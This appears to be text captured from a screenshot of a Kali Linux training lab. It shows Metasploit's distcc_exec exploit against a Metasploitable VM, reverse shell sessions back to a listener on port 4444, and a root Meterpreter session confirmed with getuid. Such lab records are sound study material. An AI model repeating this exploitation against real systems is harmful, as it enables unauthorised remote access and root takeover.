 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:39
kali@kali: ~
Session Actions Edit View Help
[*] Command: echo mB9PMYebr16YxyyJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
background
Background session 2? [y/N] y
msf exploit(unix/misc/distcc_exec) > sessions -l
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.102:4444 → 192.168.56.101:39016 (192.168.56.101)
2 shell cmd/unix 192.168.56.102:4444 → 192.168.56.101:50625 (192.168.56.101)
msf exploit(unix/misc/distcc_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter > background
[*] Backgrounding session 1...
msf exploit(unix/misc/distcc_exec) > sessions -i 2
[*] Starting interaction with 2...
whoami
KALI
udemy
Right Ctrl